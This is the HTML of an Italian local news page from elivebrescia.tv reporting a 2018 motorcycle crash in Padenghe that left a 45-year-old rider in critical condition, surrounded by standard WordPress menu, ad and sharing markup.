                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/transizione-5-0-streparava-gestione-inaccettabile/"  rel="bookmark" class="td-image-wrap " title="Transizione 5.0, Streparava: &#8220;Gestione inaccettabile&#8221;" ><img class="entry-thumb" src="" alt="" title="Transizione 5.0, Streparava: &#8220;Gestione inaccettabile&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Transizione-5.0-Streparava-Gestione-inaccettabile-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/transizione-5-0-streparava-gestione-inaccettabile/"  rel="bookmark" title="Transizione 5.0, Streparava: &#8220;Gestione inaccettabile&#8221;">Transizione 5.0, Streparava: &#8220;Gestione inaccettabile&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/confesercenti-brescia-protagonista-del-rilancio-turistico-italiano/"  rel="bookmark" class="td-image-wrap " title="Confesercenti: &#8220;Brescia protagonista del rilancio turistico italiano&#8221;" ><img class="entry-thumb" src="" alt="" title="Confesercenti: &#8220;Brescia protagonista del rilancio turistico italiano&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Confesercenti-Brescia-protagonista-del-rilancio-turistico-italiano-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/confesercenti-brescia-protagonista-del-rilancio-turistico-italiano/"  rel="bookmark" title="Confesercenti: &#8220;Brescia protagonista del rilancio turistico italiano&#8221;">Confesercenti: &#8220;Brescia protagonista del rilancio turistico italiano&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "474";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "95";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/abbandono-di-rifiuti-in-valsabbia-47-sanzioni-e-piu-controlli/"  rel="bookmark" class="td-image-wrap " title="Abbandono di rifiuti in Valsabbia: 47 sanzioni e più controlli" ><img class="entry-thumb" src="" alt="" title="Abbandono di rifiuti in Valsabbia: 47 sanzioni e più controlli" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Abbandono-di-rifiuti-in-Valsabbia-47-sanzioni-e-piu-controlli-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/abbandono-di-rifiuti-in-valsabbia-47-sanzioni-e-piu-controlli/"  rel="bookmark" title="Abbandono di rifiuti in Valsabbia: 47 sanzioni e più controlli">Abbandono di rifiuti in Valsabbia: 47 sanzioni e più controlli</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/a2a-premiata-per-il-progetto-di-recupero-calore-dal-data-center-di-brescia/"  rel="bookmark" class="td-image-wrap " title="A2A premiata per il progetto di recupero calore dal data center di Brescia" ><img class="entry-thumb" src="" alt="" title="A2A premiata per il progetto di recupero calore dal data center di Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/A2A-premiata-per-il-progetto-di-recupero-calore-dal-data-center-di-Brescia-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/a2a-premiata-per-il-progetto-di-recupero-calore-dal-data-center-di-brescia/"  rel="bookmark" title="A2A premiata per il progetto di recupero calore dal data center di Brescia">A2A premiata per il progetto di recupero calore dal data center di Brescia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/cassonetti-smart-legambiente-siamo-sconcertati/"  rel="bookmark" class="td-image-wrap " title="Cassonetti smart? Legambiente: &#8220;Siamo sconcertati&#8221;" ><img class="entry-thumb" src="" alt="" title="Cassonetti smart? Legambiente: &#8220;Siamo sconcertati&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/10/Cassonetti-smart-Legambiente-Siamo-sconcertati-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/cassonetti-smart-legambiente-siamo-sconcertati/"  rel="bookmark" title="Cassonetti smart? Legambiente: &#8220;Siamo sconcertati&#8221;">Cassonetti smart? Legambiente: &#8220;Siamo sconcertati&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rifiuti-a-brescia-niente-porta-a-porta-integrale-ma-cassonetti-smart/"  rel="bookmark" class="td-image-wrap " title="Rifiuti a Brescia: niente porta a porta integrale, ma cassonetti &#8220;smart&#8221;" ><img class="entry-thumb" src="" alt="" title="Rifiuti a Brescia: niente porta a porta integrale, ma cassonetti &#8220;smart&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/10/Rifiuti-a-Brescia-niente-porta-a-porta-integrale-ma-cassonetti-smart-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rifiuti-a-brescia-niente-porta-a-porta-integrale-ma-cassonetti-smart/"  rel="bookmark" title="Rifiuti a Brescia: niente porta a porta integrale, ma cassonetti &#8220;smart&#8221;">Rifiuti a Brescia: niente porta a porta integrale, ma cassonetti &#8220;smart&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bonifica-caffaro-del-bono-e-stato-un-cammino-gigantesco/"  rel="bookmark" class="td-image-wrap " title="Bonifica Caffaro, Del Bono: &#8220;È stato un cammino gigantesco&#8221;" ><img class="entry-thumb" src="" alt="" title="Bonifica Caffaro, Del Bono: &#8220;È stato un cammino gigantesco&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/10/Bonifica-Caffaro-Del-Bono-E-stato-un-cammino-gigantesco-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bonifica-caffaro-del-bono-e-stato-un-cammino-gigantesco/"  rel="bookmark" title="Bonifica Caffaro, Del Bono: &#8220;È stato un cammino gigantesco&#8221;">Bonifica Caffaro, Del Bono: &#8220;È stato un cammino gigantesco&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="#">Èventi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40032"><a href="#">Èlive Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-15600" class="post-15600 post type-post status-publish format-standard has-post-thumbnail hentry category-attualita category-cronaca-brescia-e-provincia tag-centauro tag-civile tag-incidente tag-motocilcetta tag-padenghe tag-sa-felice-del-benaco-brescia" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elivebrescia.tv/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Attualità" class="entry-crumb" href="https://www.elivebrescia.tv/attualita/">Attualità</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Grave incidente a Padenghe: centauro in fin di vita</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.elivebrescia.tv/attualita/">Attualità</a></li><li class="entry-category"><a  style="background-color:#2f9688; color:#fff; border-color:#2f9688;" href="https://www.elivebrescia.tv/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a></li></ul>
                        <header>
                            <h1 class="entry-title">Grave incidente a Padenghe: centauro in fin di vita</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-07T15:58:58+02:00" >7 Maggio 2018</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fgrave-incidente-padenghe-centauro-fin-vita%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Grave+incidente+a+Padenghe%3A+centauro+in+fin+di+vita&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fgrave-incidente-padenghe-centauro-fin-vita%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg&description=Grave incidente a Padenghe: centauro in fin di vita L&#039;uomo avrebbe perso il controllo del mezzo finendo la sua corsa contro un muro" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Grave+incidente+a+Padenghe%3A+centauro+in+fin+di+vita %0A%0A https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/&text=Grave+incidente+a+Padenghe%3A+centauro+in+fin+di+vita" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><img width="681" height="508" class="entry-thumb" src="https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-681x508.jpg" srcset="https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-681x508.jpg 681w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-300x224.jpg 300w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-768x573.jpg 768w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-563x420.jpg 563w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-80x60.jpg 80w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-100x75.jpg 100w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-180x135.jpg 180w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-238x178.jpg 238w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-265x198.jpg 265w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-640x477.jpg 640w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg 885w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="ambulanza"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_15 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-1359207243"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17629" class="custom-slider elive-slider-889503772 elive-slider"><ul><li><div data-elive-trackid="132846" data-elive-trackbid="1" class="elive-target" id="elive-2343762561"><a data-no-instant="1" href="https://www.facebook.com/groups/320305504809163/" rel="noopener" class="a2t-link" aria-label="WhatsApp Image 2025-07-10 at 15.23.15"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-10-at-15.23.15.jpeg" alt=""  width="1057" height="961"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-2689801449"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-3764378725"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider889503772 = jQuery( ".elive-slider-889503772" );$eliveslider889503772.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider889503772.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider889503772.on("mouseover", function() {$eliveslider889503772.unslider("stop");}).on("mouseout", function() {$eliveslider889503772.unslider("start");});});</script>
</div></div><h2><strong>Grave incidente a Padenghe: centauro in fin di vita</strong></h2>
<h2>Grave incidente questo pomeriggio a Padenge. Un uomo di 45 anni, residente a San Felice del Benaco, avrebbe perso il controllo della sua motocicletta schiantandosi lungo la provinciale 4. L&#8217;uomo, al volante della sua Harley Davidson, avrebbe strisciato sull&#8217;asfalto per oltre 40 metri prima di schiantarsi contro un muro. L&#8217;uomo è stato subito soccorso dall&#8217;eliambulanza dell&#8217;ospedale Civile, versa in gravi condizioni. In codice rosso ricoverata alla Poliambulanza la donna che era con lui in sella.</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12834" src="http://www.elivebrescia.tv/wp/wp-content/uploads/2018/01/sega-300x224.jpg" alt="" width="300" height="224" srcset="https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-300x224.jpg 300w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-768x573.jpg 768w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-563x420.jpg 563w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-80x60.jpg 80w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-100x75.jpg 100w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-180x135.jpg 180w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-238x178.jpg 238w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-265x198.jpg 265w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-640x477.jpg 640w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega-681x508.jpg 681w, https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg 885w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_16 td_block_template_1"><div class="td-visible-desktop">
  <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-3769342337"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>

</div>
<div class="td-visible-phone">
    <div id="elive-slider-17623" class="custom-slider elive-slider-2236786829 elive-slider"><ul><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-1764270316"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-3343355083"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2236786829 = jQuery( ".elive-slider-2236786829" );$eliveslider2236786829.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2236786829.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2236786829.on("mouseover", function() {$eliveslider2236786829.unslider("stop");}).on("mouseout", function() {$eliveslider2236786829.unslider("start");});});</script>

</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.elivebrescia.tv/tag/centauro/">Centauro</a></li><li><a href="https://www.elivebrescia.tv/tag/civile/">Civile</a></li><li><a href="https://www.elivebrescia.tv/tag/incidente/">incidente</a></li><li><a href="https://www.elivebrescia.tv/tag/motocilcetta/">motocilcetta</a></li><li><a href="https://www.elivebrescia.tv/tag/padenghe/">Padenghe</a></li><li><a href="https://www.elivebrescia.tv/tag/sa-felice-del-benaco-brescia/">Sa Felice del Benaco. Brescia</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fgrave-incidente-padenghe-centauro-fin-vita%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Grave+incidente+a+Padenghe%3A+centauro+in+fin+di+vita&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fgrave-incidente-padenghe-centauro-fin-vita%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2018/01/sega.jpg&description=Grave incidente a Padenghe: centauro in fin di vita L&#039;uomo avrebbe perso il controllo del mezzo finendo la sua corsa contro un muro" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Grave+incidente+a+Padenghe%3A+centauro+in+fin+di+vita %0A%0A https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/&text=Grave+incidente+a+Padenghe%3A+centauro+in+fin+di+vita" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.elivebrescia.tv/rugby-calvisano-finale-19-maggio-scontro-tricolore-petrarca/">Rugby: Calvisano in finale, il 19 maggio scontro tricolore con il Petrarca</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.elivebrescia.tv/accoltellamento-al-quartiere-abba-e-stato-lex-marito-della-attuale-compagna/">Accoltellamento al Quartiere Abba: è stato l&#8217;ex marito della attuale compagna</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elivebrescia.tv/author/andrea/">6chic</a></span></div>	        </footer>

    <script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
